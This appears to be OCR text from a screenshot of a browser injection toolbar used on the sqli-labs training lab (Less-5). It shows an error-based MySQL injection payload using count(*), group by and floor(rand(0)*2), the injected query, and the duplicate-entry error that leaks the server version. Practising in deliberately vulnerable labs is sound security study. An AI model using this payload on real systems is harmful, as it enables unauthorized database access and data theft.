 192.168.1.3/sqli-labs-master/Less-5/?id=1' and (select count(*) from info
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.3/sqli-labs-master/Less-5/?id=1' and (select count(*) from information_schema.tables group by
concat(version(),floor(rand(0)*2))) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select count(*) from information_schema.tables group by
concat(version(),floor(rand(0)*2))) -- ' LIMIT 0,1
Duplicate entry '5.5.471' for key 'group_key'